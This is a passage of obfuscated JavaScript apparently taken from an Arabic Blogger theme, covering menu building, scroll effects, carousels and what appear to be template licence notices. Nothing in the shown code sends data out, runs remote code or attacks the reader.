s","yylDT","bPxnw","xSKXX","Bmhuz","max",".post-home","...</a></h","kxdJb","erdnf","nBlxw","RWpXG","(0,0,0,0.2","BqoaV","WrrLF","RkIYj","#sidebar-w","-down fa-c","PHaDx","link","aRcWt","first","LNiog","ب مشكلتك ه","px 1px -1p","NDuDZ","UTqrR","uTscj","navText","chHCm","LFtwX",".mobile-pa","EXKGE","replace","remove","htIDp",'="lk_item"',"FOAeR","WAigE","p: 0;left:","iSxyM","VBSvQ","'></a></sp","IVlwe",".lk.owl-ca","Voxtz","bmrIt","kSluQ","yKxPN","QqJjC","yFXox","console","dUkjJ","ISwNL","13095434YSApri","xYNYH","PBuBd"," 1px 0 rgb","Lmnuv","Dhshm","sOSjv","tldwp","2UTyexl","nction() ","TgsIf","width","bXEGE",'l;">تنبيه.','" title="',"ver;","tuTuA","VmUod",". يرجى الت","praTJ","x -1px rgb","Ccxmi","WYTQk","dated&star","NOcBZ","multi-mega",">-لا تملك ","zKkcT","ZYWYp","EkGLI",'unce3"></d',"pOaoQ","GFAUN","IDoMX","[FAQ]","iuwRY","IgSlX"," /><feComp","EuLOq","-header","l.carousel","stamp","0px 5px 15","clone","gyVej","MJzsG","GrKNb","sidebarFix",'one;"><svg',"insertBefo","st,.sideba","mkMCA",'pper"><ul ',"UTBLC","FNrEY",'" href="/s',"DPuqg","gByas","Jgaeh","ZwHbt","fLKsq","AwUfQ","nZapH","style","yxrkX","rWqyU","complete","kOGeT","fadeInTime","iv><div cl",".impo","xIqZy","ded","DTztZ","_GetAllDat","CamiX","#source-or","title","80%;max-wi","XYtwD","ults=","; top: -25","IxruS","toggle","vajMg","s640","empyS",'="lk_meta"',"xiSwp","/default.j","wJVcK","BTvpq","1|2|8|3|5|","tiwiw",".accordion","IJBRA","isXqF","7|0|3|1|6|","vCRSb",'"mega-menu',"saNZN","HsIjh",'"></img></','ctor("retu',"QySxl","qZIho","macros","mqdefault",'"></i></sp',"HBcxs","PzEzA","dSyqp","Vihlo","%cStatus: ","DbqHQ","XZgcu","zynwH","SmITj","curEo","VyWZB","lIKRB","; padding:",".lk__wrapp","EBKBk","FIOet","RXPba","BzWQu","GUpBM","<i class='","ntent ul >","BjNNh","text","GHRhN","nkMacSyste","ew=cm&fs=1","_AbbIPASjf","EITcu","LMdjF","oXqMi","entry","s: 50%; z-","WUlVv","oVSFU","plusone","rHFIY","WFQjq","'></i><div","YFDCH","YpKxp","div class=","ShVwV","ight: bold","SJToG","OIKNr","2), 0px 1p","<span clas","kZtKF","oylNQ","BgBss","azqAU","rrCqq","88AAIwCy","WReAF","RSFDU","ztZoc","ifzIz","rlnAo","copyright","an class='","nd-size:co","0px 2px 1p"," 1px 3px 0","YcMhO","CfQEJ","ZIjCs","e-icon","catch fa f","a,Arial,sa","HFXHd","widget.HTM","mJLHr",'to" src="',"SM3",".mobil-m-o","2px 1px -1","lWqCg","BPZyE","BShjp","mUzil","cJtrf","ent>div","ddhUX","menuify","sGMIc","yaAJl",'12);" href',"DtDdn","SeWRr","ng: 5px;te","lqWQt","border-rad","cGGFi","fcoKB","fixed","wlRds","n class='s","rZdvq","ZJzOt","WfYcQ","iiaGg","mDOzj","zbMUP","eight: 1.4","dth: 600px","&max-resul","Ffeja","tion: rela","gjkOt","media$thum",'"/></a></d',"dSxor","SpTxZ","ljHcX",'k" style="',"jrcXS","documentEl","s=1","?max-resul","name","jGQrN","RAbQU","HNtQv","TzBSK","dlBsE","ZVCjm",'n-luna">',"m-txt'>","iryOm","autoHeight","0,0,0.14),"," rgba(0,0,","vNxwL","CUQyc","Hewpk",'" class="m',"BHvJf","?alt=json-","IojPY","VKPPk","view","oxmYZ","-user-sele","JBQoJ",'="loader">',"nLWqh","MkwCQ","WtfUs","innerHeigh",'" result="',"bRFld","LDuQc","zxNAk","smLwT","ا التوقف ي","ntent li","er-older-l",'نا..."> فر',"لحصول على ","XTJqN",'"lk_item">',"RCRrw","JnXvx","</a></h3><","LEpVO","nMMJYqIo9k","summary",'"lb_title"',"RAnCY","iv>","jDeSM","</div></ul","rtehk","records",' 400;" hre',"UOkmu","contact@kh","&action=co","trong>","2627332fIYgxv","ampVT","sMbMM","JwMUy","zhZBK","VezaA",'s="arrow">',"'></i><spa","0|3|1|2|5|","YOFCh","aJcMZ","MQOik","ZguMT","AzHJQ","load","ns-serif,A","EgNlv","dOjEP","<a aria-la","ona.com/p/",'pper"><div',"bel='Copyr","oELzW",'lter" vers',"loaded","RsFZV","clientHeig",'"lb_item">',"fzaDL","ay: block;","BciiJ","rUnfY",'lt="',"MlqiQ","eDvrR","qcoys","uwZjR","offset","eThRK","fcKiJ","EgImQ",'="lk__wrap',"ا القالب .","created","DRvOw","BTLxL","qnexE","TdlEe","split","YbPLV","padding: 2","yWRwn","disqus_sho","&su=طلب ال","DPeHb","LLFeK","PapsE","iQqtG","BhIGq","YJwcL","__proto__","uYpsY","gjQWh","PbIqZ","PybzH","mVwPi","ZMFIg","aDfLe","gASNK",".lk","/-/","bMpEo","SiVeI","</abbr> ","SYWav","-size: 17p","mail","uYKHh","/feeds/com","lhtWf","IIIBY","s72-c","ztKuB","bottom","cmafe",".gif","JbxxC","nBmId",'t-down"></',"nlsfx","faq-luna","PjuAM",'r" mode="m',"FZtWb","fVKiV","VDCeT","YFRko","last","margin","HnMRw","ubqox","AQzja","TOvxG","PEEHb","a-angle-le","HBpdE","align: cen"," ul li ul","xt-align: ","PcpxT","ink","hNksC","body","bmBVq","bxyMk","show","SLxge","tRVSv","JADDt","mega","aPBAh","NaPbA","done","gClientRec",'="cm_descr',"bMhMM","extend","jxyAd","top","verlay","img","&tf=1&to=","jMMIV","SCBQu","m/blogger_","ZqGsG","meout","rtname",'="tag" hre',"toggleClas","iv></div>","dYlqD","jlQur","uVQJg","fab fa-","ulISV","orderby=up","qmEhO","yjEpo","Xierk","xeUTI","7|0|6|4|9","SWzKA","Rfldm","CNcyV","jGIzS",'scription"',"uwgNI","eColorMatr","#license_c","gestureend","DTBkH","ة </a></p>",'le="color:',"HhzsY","DocTh",'"><a href=',"VRSAp",": 14px;fon","HbAkP","ferRX","div><h4 st","DATnN","Nbleo","#blog-page","orDgr","IMnsJ",'yle="text-',"abel/",":url(","xFyyX","fadeIn","ngvIo","870",".post-thum","dXeYW",".sub-menu","#OBe"," 0;right: ","text/html","KMqLg","fMJzX","FSlBt","XvYkj","AcRrF","Kmvtp","ChSah","sRBZM","thumb","fadeOut","pUVDE","fsvQR","EzRcT","يق الدعم <","forEach","gNJkF","er; box-sh","pHVcB","appendTo","mouseout","FLHbr","LhvFd",'="tag ',"efwcI","mCXKb","nbczf","font-size:","HqDKz","ZRIoT","viewAll","hDAPc","bWKbh","und: #f8f8",'="lk_descr',"LcRvb","com","hidden","ZcLMp","reayo","thUdJ",'height="au',"old; color","qzTdQ","pJlSR","vLdAZ","d-slider","sCSvB","OVsjj","lnmwm","far fa-clo","undefined","owlCarouse","jdVkE",": © 2024","dlPLi","ss='impo' ","container","LGIbD","oRrwJ","vmmZs","uCUpf","https://im","TVFmu","RQaGF","smartSpeed","WaVOr",".has-sub","Kdfiz","GET","MKcZf","QZFZF","xdUxV","/search/la","term",';">تحميل ا',"WUtVf","vnNpo",";text-deco","5|4|2","قالب .. هذ",": 5px auto","right","giYth","mFont,Sego","ow-x: hidd","VDGUz","0,0,0.12);",'e;"><span>',"jPYZP","trim",".tabs-menu","a(0,0,0,0.","ement","nuEjR","UwWHL","xJgyr","hejwm","NHXKv","oclHo","DLEwe","DtGNA","rtl","yoCjR","resize","queue","VJkzc",'="loader-2',"Pvusx","hLQrZ",".active","ixuUA","thFTU",".f-slider ","-shadow: 0","QlMgF",'="l-counte',"blog","Yisbf","hAhNJ","YBZdR","xkTKR","rRcEA","bnail","kVkGJ","5UDuTPW","wIloE","hkaWV","uJxdc","text-decor",">li","kKKPk","holder","gRCCI","tAvRA","229965rgHoNy","frame","VolBy",".mobile-me",".item-thum","sided-3","1.0.0",'"atop" /><',"vron-","rousel","PTYbJ","kRVkR","iQhky","feGaussian","adhTw","parents","PbpVW","zswmx","tFnGj",'"cm-layout',"LioEJ","an>","gLRQY","IXRnc","VOCGt","5|0|2|4|3|","er-select:","category","e;border: ","gVatm","OtVbs","PhExH","#main-side","REyBj","GlmbY","QCoRy","widgets","jbFmZ","round: whi","umWhi","_blank' st",'" src="',"</ul>",'s="lk_snip',"charAt",".header-to","DRtte","qqdVP","bOseY","<p>","-desc'><sp",';">1</span',"CBTSl","lcRtI","vwWkD","VyBQO","Xkwut","tYVQo","CexuX","HAUYR",'hic" in2="',"YFLMX","ixUPN","resizeToPa","yAHud","BtMTr","GREIf","owlDir","querySelec","LTrmR","twttr",'<div id="O',"relative","UHDYf","ation: non","AKPfx","PHNMW","<div class","ZNSDz","system,Bli","stop-m","opyrights","yOVbj","2.blogblog","ript.googl","menu","ms-user-se","FVHvH","echcL","fFgYZ","QfkPH","Ljmqj","BoYCy","xkCwR","jhHrZ","6); font-s","WTXwz","v><div sty","uiBAF","PwKSv","aFYwK","ZzdKQ","JYqfB","fARUX","cfVtp","2px;margin"," 0 rgba(0,","yMpzl",'per"></div',"delay","XEowj","PwdYO","zSNkd","XaECO","qZYpD","mIFRD","attr","_gaq",'iption">',"RTmYI","HyGhF","request.ht","رخصة؟ .. ل","Aoiuz","SDuFw","400;line-h",".arrow i","&version=","inDrq","kVQsr","YJOVW","cial-icon","qzomc","WYwlc","impo","default","gfMpE","hdGWt","OqGuy","VAvFW","UikaG","aVkrm","veiVz","#loading","vlGzE",'"sub-menu ',"FJxec","EZZuP","YUghq","OdWKx",'"lk_title"',"em;width: ","search-act","sORgz","Ogmpn","ayJZQ","LxJGk","CwPuB","scrollTop","0 0 0  0 0","auto;backg","DYoVQ","CiSWk",'f="https:/',"ct: none;-","Nnizs","DSOWq","tBFQZ","nFIqK","PCpAQ","e.com/macr","UbAzR","إستخدام هذ",": 200px;ma","PSUph",'th="100%" ',"warn","BUjGc","opacity",'blur" /><f','1"></div><',"bFoAk","buAbd","vzyOb","qyLhh","PcVPh","hostname","vafuK","qkoSq","salJg","clientWidt","oafIt","erRhp","aYhPD","inoxj","x;line-hei","tAxge",".jpg",".14), 0px ","GVqyw","font-famil",'center;"><','class="lk"',"EUksJ","tPtoi","author",'"> طلب رخص',"YzMxk","0 1px 3px ","FbJGR"," ul > li","wFxaD","aNnHz","lXxnZ","ALOUA","Paccb"," Emoji,Seg","xbRLH",":hidden","VKKEo","PjMmW","uDsIB","scroll",'">الصفحة ا',"VOCpm","kHlLK","'><strong>","mkSsr","IkJLH","klDqa","NgTKP","OyKaa","EMLNO","ref='/sear","14), 0px 2","SIERh","ont-size: ","يمكنك إستخ","fTWrw","not","NmaXo","ZInOr","ition: abs","bnail' src","AOtfz","pUUwy","color: #ff",'ght"></i>',".menu-cont","BKheY","5px 15px r",'itle"><a h',"gVjyC","<img","toString","BWNdh","zQMhs","KxnJT",".video .lk","rRezo","PaihR","><h3 class","ZuYaU","loading","er.owl-car","visibility","MILhm","kHcHX","zLqZp","RSEgs",'"><a class',"EcQJf","{}.constru","MbzAd",".loader","rmvdm","EgGnd","RWCoG","pQqmf","nowrap;ver","</a></li>","famuh","yZuvF","WFPpS","LcJta","nrozE","BXEPT","JnkpM","ndex: 1;te","qBsrV",' href="',"div>",'s="cm_date',"sSLha","f8;color: ","indexOf","RyRsU","DTkMt","lojEa","0 rgba(0,0",'"sub-menu"',"MJMBs","qsPdO","upqKS","ration: no","ZTnGZ","mEhHk","DZWKj","eWzhR","PMCne","XGlnH","eeaAb","), 0px 1px","visible","ffff","&alt=json-","webkit-box","PwYrm","iLCpb","bar","2857143;te",'"bounce2">',"wMrTF","dRWlb",'n;"><a tar','get="_blan',"fa fa-care","EHoxl","iyEIN",'"> ',"parse","max-result","KzpYz","stener","apply","rZaua","cnzIQ","<a class='","HmmnP","LEWmm","f-slider","4|1|3|2|0|","n: middle;","floor","aciMM","gmAFU","v></div>","eOIqU","vYMeh","cxJRE","ouSwY","UWnOD"];return(_0x2a20=function(){return n})()}function _0x57222c(n,t,r,e){return _0x1c84(e-753,r)}function _0x1c84(n,t){var r=_0x2a20();return(_0x1c84=function(n,t){return r[n-=422]})(n,t)}function isInViewport(n){function t(n,t,r,e){return _0xb32275(n-121,n,t- -380,e-305)}var r={};r[t(756,844,0,1830)]=function(n,t){return n>=t},r[i(3594,2648,2975,2406)]=function(n,t){return n<=t},r.IKAZq=function(n,t){return n<=t};var e=r,u=n[t(1546,1190,0,114)+i(3210,2539,2334,1334)+"t"]();function i(n,t,r,e){return _0xb32275(n-429,t,r-47,e-86)}return u[t(2124,1912,0,1907)]>=0&&e[t(40,844,0,139)](u.left,0)&&e[t(2246,2548,0,2290)](u.bottom,window[t(1552,1753,0,1208)+"t"]||document.documentElement[i(2277,3095,2237,1592)+"ht"])&&e[i(927,1065,1351,1492)](u[i(3258,3510,2482,3515)],window.innerWidth||document["documentEl"+t(1092,2066,0,1854)][t(1204,2298,0,1942)+"h"])}function changeClassOnScroll(){function n(n,t,r,e){return _0x57222c(n-493,t-6,n,r- -802)}function t(n,t,r,e){return _0x57222c(n-201,t-336,t,r- -643)}var r={uNaNp:t(1484,977,1121),azqAU:function(n,t){return n/t},famuh:function(n,t){return n(t)},XASUG:function(n,t){return n===t},gDRFR:"qQYjH",XPdDv:t(1964,2187,2011),YFDCH:t(3405,1880,2480),xdUxV:".holder"};document[n(2762,1273,1923)+"torAll"](r[t(965,2932,1951)]).forEach((function(e){function u(n,r,e,u){return t(n-401,r,n-53)}function i(t,r,e,u){return n(e,r-136,r-947)}if(r[u(2348,2975)](isInViewport,e))if(r[u(1209,1450)]("qQYjH",r[u(945,632)]))e[i(0,3511,3942)].remove(r[u(2771,2441)]),e[u(2776,1692)].add(r[i(0,2337,3431)]);else{var c={};c[i(0,2201,1472)]=r.uNaNp,c[u(1215,2307)]=_0x518f11,_0x175aed[i(0,1979,2199)](c),_0x293f05=_0x1a39e/r[u(1614,1200)](_0x4ab4f1,_0x6c9cc),_0x42c06d=_0x4d481a}}))}(function(n,t){var r=_0x2a20();function e(n,t,r,e){return _0x1c84(t-801,e)}function u(n,t,r,e){return _0x1c84(n- -835,r)}for(;;)try{if(488700===parseInt(e(0,1887,0,2684))/1+-parseInt(u(465,0,968))/2*(parseInt(u(1069,0,1079))/3)+-parseInt(e(0,2381,0,1504))/4*(parseInt(u(1059,0,1145))/5)+parseInt(e(0,1761,0,2079))/6+-parseInt(u(1619,0,2684))/7*(-parseInt(u(618,0,-114))/8)+parseInt(e(0,2012,0,1282))/9+parseInt(u(313,0,613))/10*(-parseInt(u(457,0,919))/11))break;r.push(r.shift())}catch(n){r.push(r.shift())}})(),jQuery((function(n){function t(n,t,r,e){return _0x1c84(e-978,r)}var r={};function e(n,t,r,e){return _0x1c84(n-101,t)}r[t(0,0,3279,3289)]=function(n,t){return n+t},r[t(0,0,3919,3103)]=function(n,t){return n+t},r[e(1755,1749,1750,2274)]=e(2342,1801,2886,3264)+"getmore' href='/sear"+e(828,186,1094,665),r.OVcSU="'><strong>",r[e(1365,1529,809,1597)]="</strong><"+t(0,0,2030,1820),r[t(0,0,2811,2645)]=e(1112,171,1585,383),r[t(0,0,812,1656)]=function(n,t){return n<t},r[t(0,0,3701,2957)]=function(n,t){return n/t},r.nmCOu=function(n,t){return n/t},r[t(0,0,2378,1893)]=function(n,t){return n-t},r[e(2290,2481,1848,2730)]=function(n,t){return n/t},r[e(800,-268,183,-254)]=function(n,t){return n/t},r.VOCpm=e(756,1318,1491,-131)+e(1522,2366,808,2157)+" li",r[t(0,0,1723,1670)]=function(n,t){return n!==t},r.tbJAJ="IXRRf",r.lyzHL=function(n,t){return n===t},r[e(1946,1148,2499,2205)]=e(704,1580,-339,-316),r.DDuDK=e(1141,1548,1613,1207),r[e(2333,2099,1486,2695)]='<ul class="sub-menu '+t(0,0,2021,1536),r[e(2027,2436,1925,1424)]=e(1867,2833,1393,1362),r[e(2545,1726,2089,2542)]=function(n,t){return n!==t},r[t(0,0,924,1965)]=t(0,0,3058,2566)+"4",r[e(1806,1316,1220,2857)]=function(n,t){return n===t},r[e(885,-15,833,656)]=t(0,0,3166,3480),r[t(0,0,2414,2693)]=function(n,t){return n!==t},r.EzRcT=function(n,t){return n+t},r[t(0,0,2570,3429)]=function(n,t){return n===t},r.kxdJb=e(2710,3790,2522,3680)+'"sub-menu2'+e(744,291,902,1826),r.SmITj=t(0,0,2624,1633)+t(0,0,1557,2198)+e(1319,2016,1776,933),r[e(889,1355,1870,846)]="#LinkList30";var u=r;n(u.fNhpo)[e(2377,2842)]((function(){function t(n,t,r,u){return e(t- -831,u)}for(var r={rmvdm:u[t(0,937,0,572)],ZYWYp:t(0,654,0,331)+z(2426,1397,1853,540),eLTEa:function(n,t){return u[(r=1303,e=398,i=182,c=-503,z(r,e-54,i-215,c-302))](n,t);var r,e,i,c},aRcWt:function(n,r){return u[(e=3465,i=2906,t(0,i-1657,0,e))](n,r);var e,i},oynBT:function(n,r){return u[(e=2896,i=2789,t(0,i-1540,0,e))](n,r);var e,i},WTXwz:function(n,r){return u[(e=1671,i=2060,t(0,i-478,0,e))](n,r);var e,i},JJAmi:function(n,t){return u.tRYUv(n,t)},FItQR:function(n,t){return u.nrozE(n,t)},FqsHh:function(n,t){return n-t},RNPpT:function(n,r){return u[(e=902,i=1886,t(0,e-933,0,i))](n,r);var e,i}},i=n(this),c=i[z(1741,804,1453,876)](u[z(1628,1794,2261,957)])[t(0,1789,0,2743)]("a"),o=c.length,a=0;a<o;a++)if(u.CtQyE(u[z(1847,2093,2394,2965)],u[z(1405,2093,2311,1383)]))_0x535113[z(2962,2286,1305,2184)](u[t(0,1581,0,1955)](u[z(2874,1791,695,1568)](u[t(0,1581,0,2181)](u[t(0,924,0,1089)],_0x1d8767),u[z(1371,2053,1629,1842)])+_0x56d9a3.viewAll,u[t(0,534,0,298)]));else{var f,s=c.eq(a),l=s.text(),x=l[z(2001,1614,1107,1488)](0);if(u[z(266,358,506,1189)](x,"_"))if(u.lyzHL(u.WUtVf,u[z(2617,2085,1394,1475)])){var d={};d[z(1223,718,597,630)]=r[t(0,1449,0,1527)],d[z(1051,969,391,1653)]=_0x5b7461,_0xcdb1bb.css(d),_0x4f7af7=_0xab05c7,_0x33cb5f=_0x33f34c/_0x1bd012}else{"_"===c.eq(u[t(0,1395,0,412)](a,1))[t(0,693,0,1368)]()[z(1200,1614,779,1263)](0)&&(f=s[t(0,1757,0,1224)]())[z(2950,1989,1588,966)](u[z(1827,1898,1388,2100)])}u[z(489,461,-562,1359)](x,"_")&&(s[z(914,1089,1377,293)](l[z(666,937,1847,1636)]("_","")),s[z(3101,2153,1837,1217)]()[t(0,1058,0,894)](f[t(0,1789,0,2153)](u.gLRQY)))}for(var v=0;u[t(0,-52,0,26)](v,o);v++)if(u[z(1164,2110,2992,1351)]("sqkkY",t(0,792,0,1536)))for(var p=u.Ivnlz[z(1932,1294,2387,518)]("|"),h=0;;){switch(p[h++]){case"0":var b=c.eq(v);continue;case"1":var _=m[z(535,1614,1789,620)](0);continue;case"2":var g;continue;case"3":var m=b[t(0,693,0,1700)]();continue;case"4":u[z(2119,1371,1625,599)](_,"_")&&(b[t(0,693,0,1114)](m[z(-133,937,1608,1132)]("_","")),b[z(1115,2153,2793,1243)]().appendTo(g.children(u.Tnyse)));continue;case"5":if(u[t(0,985,0,381)](_,"_")){var w=c.eq(u[t(0,1052,0,1768)](v,1))[z(390,1089,1059,148)]();u[z(2135,2117,1619,1125)](w[t(0,1218,0,630)](0),"_")&&(g=b[z(1118,2153,1817,2545)]())[t(0,1593,0,1713)](u[z(980,912,1048,1609)])}continue}break}else for(var y=r[t(0,590,0,-72)][z(1550,1294,2253,2134)]("|"),k=0;;){switch(y[k++]){case"0":if(r.eLTEa(E/S,j)){var q={};q[t(0,573,0,1045)]=r[t(0,1449,0,570)],q[z(1153,718,1676,905)]=j,_0x8305cb.css(q),B=r[t(0,528,0,-509)](B,r[t(0,1752,0,919)](E,j)),E=j}else{var R={};R.height=r[t(0,1449,0,2347)],R[z(661,969,715,1153)]=I,_0x4ff74b[t(0,351,0,293)](R),B=I,E/=S}continue;case"1":var M={width:""};M[t(0,322,0,842)]="",M["margin-left"]="",M[z(761,583,1428,-350)]="",_0x528576.css(M);continue;case"2":var I=_0x2c9ed8.parents(_0x18cd90[z(2499,2153,2709,1818)])[z(1436,969,134,1607)]();continue;case"3":var B=_0x17213e[z(1401,969,847,194)]();continue;case"4":var A=r[t(0,1270,0,1451)](r[t(0,315,0,680)](E,j),-2);continue;case"5":var E=_0x26950c[z(-198,718,1211,693)]();continue;case"6":var T=r.FItQR(r[z(797,285,905,350)](B,I),-2);continue;case"7":var S=r[z(1431,2045,2739,1876)](B,I);continue;case"8":var j=_0x4b018f[z(2116,1585,1188,940)](_0x2051f1.parent).height();continue;case"9":var L={};L[z(-204,419,126,853)+"t"]=T,L[t(0,187,0,1025)]=A,_0x331ab1[z(-13,747,355,361)](L);continue}break}function z(n,t,r,u){return e(t- -435,n)}i.find(u[t(0,679,0,302)])[t(0,1757,0,929)]("li")[t(0,1584,0,2398)](t(0,-247,0,-289))}))})),function(n){var t={sMbMM:function(n,t){return n(t)},jDQUI:"#PageList1",ifzIz:e(83,1094,1159,407)+"ges",mLPpR:"#LinkList30",ygJVy:function(n,t){return n!==t},uAHxP:"active",QsJcQ:"static",sBGWa:r(1329,2025,1948,2864),gmAFU:"top",UwWHL:e(1505,86,901,282),vajMg:"relative",VezaA:function(n,t){return n===t},jmbtO:e(412,322,686,1539),IIIBY:function(n,t){return n(t)},gRppe:r(3604,3421,4166,2704)+e(1371,1017,2004,1840),jWnXT:function(n,t){return n!==t},JADDt:r(2331,2932,3064,3891),kUdtc:function(n,t){return n!==t},ucrcH:e(1987,1105,1767,1920),RyRsU:function(n,t){return n+t},xSEVs:function(n,t){return n===t},pzDCl:"<ul class="+e(1676,1832,1939,1122)+e(-524,1175,448,-49),SqPyw:e(1914,2398,1656,950),JbxxC:r(2194,2086,1713,1344),HBcxs:function(n,t){return n!==t},eThRK:"ivwQS",tEQhj:'<ul class="sub-menu2'+r(761,1478,1834,2429),DzhUu:e(1978,2205,2117,2709),qsPdO:r(762,1266,336,599),DtDdn:r(2290,3337,2512,2731),yAHud:r(2961,3421,2982,4465)+e(987,866,1577,2662),XnhmX:r(1570,1318,1113,1621),ZGISJ:r(538,1338,2221,1338),ElulO:function(n,t){return n!=t},XlJKi:function(n,t){return n(t)},WbrSD:r(1824,2917,2427,2683),rTbAf:e(2625,3049,2059,1795),NOcBZ:e(849,1737,1696,1137),Igpkq:r(2199,2957,2944,2938),IBKZV:"impo",MnxMb:function(n,t,r){return n(t,r)},dIZzM:e(1032,1285,400,566)};function r(n,t,r,e){return _0x1c84(t-835,e)}function e(n,t,r,e){return _0x1c84(r- -110,t)}n.fn.menuify=function(){var e={sCSvB:t.ZGISJ,jOtEU:"static",fSthe:t[i(1204,646,1252,1493)],wuknr:t[u(1453,628,821,2219)],PBuBd:function(n,t){return n>=t},ZmGpX:function(n,r){return t[(e=-204,i=-373,c=-433,u(c- -143,i-66,c-453,e))](n,r);var e,i,c},wkWvL:function(n,t){return n(t)},pUVDE:function(n,r){return t[(e=2963,u=2414,c=2695,i(e-28,c-326,u,c-448))](n,r);var e,u,c},ixuUA:t[i(2505,2279,2503,2683)],zlpRH:t[i(-75,467,424,601)],TXEfH:t[i(1542,1102,332,2086)],fMJzX:t[i(544,783,808,717)],iJbNy:function(n,t){return n+t},EXKGE:function(n,r){return t.RyRsU(n,r)},ILzZU:function(n,t){return n+t},jrcXS:i(788,1233,1560,1206)+u(1781,2047,892,2805)+u(1747,850,1287,2292)+"ers impo'>"+u(802,-73,1283,1554)+u(805,794,656,631)+u(-353,-979,-613,526)+i(697,1611,827,1769)+i(2230,2225,1320,2369),MuWrz:"' target='"+u(1148,1612,1895,1992)+u(36,67,407,-423)+i(730,1395,352,1688)+u(484,808,147,-164)+i(2412,1711,2199,1836),MeZlv:t[u(1682,1490,1920,1430)],QFUfF:function(n,r,e){return t.MnxMb(n,r,e)}};function u(n,t,e,u){return r(0,n- -1631,0,u)}function i(n,t,e,u){return r(0,t- -1049,0,e)}if(!t[u(116,0,0,-598)](u(-286,0,0,-876),t[i(0,810,1890)]))return this[u(1480,0,0,1820)]((function(){function r(n,t,r,e){return i(0,e-651,t)}var c={VDCeT:function(n,r){return t[(e=731,u=1505,_0x1c84(e- -851,u))](n,r);var e,u},YzMxk:t.jDQUI,FOAeR:function(n,r){return t[(e=1628,u=1387,_0x1c84(e-46,u))](n,r);var e,u},HmKHI:t[o(950,1707,2068,2528)],TppmE:function(n,t){return n(t)},MlqiQ:t.mLPpR,FSlBt:function(n,r){return t[(e=2148,u=1598,i=1105,c=2421,o(e-114,u- -234,i,c-201))](n,r);var e,u,i,c},LioEJ:r(0,2747,0,2344)+"nu",sixxV:function(n,e){return t[(u=3017,i=2547,r(0,u,0,i- -349))](n,e);var u,i},LumEO:t[r(0,2595,0,1653)],PBZOb:".impo",uVQJg:function(n,t){return n-t},wMLPC:o(-323,753,85,2),PRfGl:t[r(0,180,0,998)],zubLQ:t[r(0,1930,0,1297)],FRrDo:t[r(0,2729,0,2686)],tAvRA:"width",rvBkg:t[o(2721,2114,1487,1125)],PMCne:t[o(855,1626,575,2395)]};function o(n,t,r,e){return u(t-1046,0,0,r)}if(t[r(0,2320,0,2022)](o(0,1046,1452),t.jmbtO)){for(var a=t[o(0,1910,987)](n,this),f=a[r(0,1541,0,1575)](t[o(0,831,119)]).children("a"),s=f[o(0,1450,877)],l=0;l<s;l++){if(t.jWnXT(t[r(0,3055,0,2135)],r(0,3247,0,2534)))return;var x=f.eq(l),d=x.text();if(t.kUdtc(d[o(0,2198,2949)](0),"_"))if(o(0,974,660)===t[r(0,2405,0,2981)])for(var v=(o(0,740,1418)+"0")[o(0,1878,2387)]("|"),p=0;;){switch(v[p++]){case"0":c[o(0,1925,2079)](_0x67cf3,".mobile-so"+o(0,2285,2408))[o(0,1342,1173)](h);continue;case"1":var h=c[r(0,2037,0,2112)](_0x119dd3,r(0,2455,0,2386)+r(0,1294,0,1102)+o(0,2239,2721))[r(0,1428,0,1772)]();continue;case"2":var b=_0x3af315(c[o(0,2361,1847)])[o(0,1585,2214)]();continue;case"3":c[r(0,1232,0,1712)](_0x3e2aba,c.HmKHI)[o(0,1342,1319)](b);continue;case"4":var _=c[r(0,2344,0,2904)](_0x7243ae,c[r(0,971,0,2050)])[r(0,1063,0,1772)]();continue;case"5":c[o(0,2022,2226)](_0x4ed6db,c[r(0,2577,0,2361)])[o(0,1342,2320)](_);continue}break}else{var g=f.eq(t[r(0,2769,0,2637)](l,1)).text();if(t[o(0,2586,3139)](g[r(0,2678,0,2385)](0),"_")){var m=x.parent();m.append(t[r(0,1944,0,1026)])}}t[o(0,2586,3361)](d[r(0,2059,0,2385)](0),"_")&&(x[r(0,923,0,1860)](d[o(0,1521,2313)]("_","")),x[o(0,2737,2479)]()[r(0,3211,0,2225)](m[r(0,3525,0,2956)](t[o(0,778,519)])))}for(l=0;l<s;l++)if(t[r(0,651,0,1349)](t[o(0,1916,2485)],o(0,1501,585)))c.sixxV(_0x75ab83[o(0,866,-24)]()[o(0,1450,831)],0)?(_0x15629e.removeClass(c[o(0,789,1825)]),_0x1002c9.next()[o(0,2564,2833)]("active"),_0x4ca9d1[o(0,866,599)]()[o(0,2011,1878)](_0x50afcd[o(0,1610,1672)])):(_0x594c26[o(0,1012,190)+"s"]("active"),_0x3549ff.eq(0)[o(0,2564,2483)](c[r(0,-4,0,976)]),_0x43628e.eq(0).fadeIn(_0x253f39[o(0,1610,1582)]));else{var w=f.eq(l),y=w[o(0,1673,777)]();if("_"!==y[r(0,3062,0,2385)](0))if(t[r(0,2345,0,1838)](t[r(0,1727,0,2055)],t[r(0,992,0,2055)])){var k={ShVwV:function(n,t){return e[(u=1260,i=1625,r(0,i,0,u- -957))](n,t);var u,i},UJkeJ:e[o(0,2130,1300)],qVrJU:function(n,t){return e.wkWvL(n,t)},tlfzY:e.zlpRH,znmmI:e[r(0,1723,0,1368)],KAlMI:e[r(0,2604,0,2208)]},q=e[o(0,876,275)](e[o(0,1520,1328)](e.ILzZU(e[r(0,2386,0,1953)],_0x514a1b[o(0,947,1415)]),r(0,1495,0,1315)),_0x4b07f6[o(0,1507,747)])+e[r(0,111,0,949)];_0x3dd7bc[o(0,2564,3147)](e[o(0,2720,3264)])[o(0,2573,1604)](q),e[o(0,2589,3134)](_0x2e48f6,(function(){function n(n,t,e,u){return r(0,n,0,e- -983)}function t(n,t,r,e){return o(0,n-398,e)}c[n(1053,0,1129)](_0x9074b,c[t(2986,0,0,3216)])[t(2924,0,0,3920)]((function(){function r(t,r,e,u){return n(r,0,t- -305)}function e(n,r,e,u){return t(r-125,0,0,e)}(k[r(591,-425)](_0x36a985,this)[r(230,867)](k.UJkeJ)<1||k[e(0,1560,1119)](_0x5b746c,this)[e(0,1854,1293)](k[r(-260,-105)])==k[e(0,3140,3889)]||k[r(591,-429)](_0x13e592,this).is(k[r(1605,2688)]))&&_0x1183c0[e(0,2232,1941)]()}))}),2e3)}else{var R=f.eq(t[o(0,2450,2604)](l,1))[r(0,1746,0,1860)]();if(t[o(0,2586,2391)](R[o(0,2198,2162)](0),"_")){var M=w.parent();M[o(0,2573,2474)](t[o(0,1194,931)])}}if("_"===y[o(0,2198,2824)](0)){if(t[r(0,3705,0,3002)]===t[r(0,2379,0,2643)]){var I=_0x2a6330?function(){if(_0x16b6df){var n=_0xa8c539[(t=2611,e=2544,r(0,e,0,t- -64))](_0x55e5e9,arguments);return 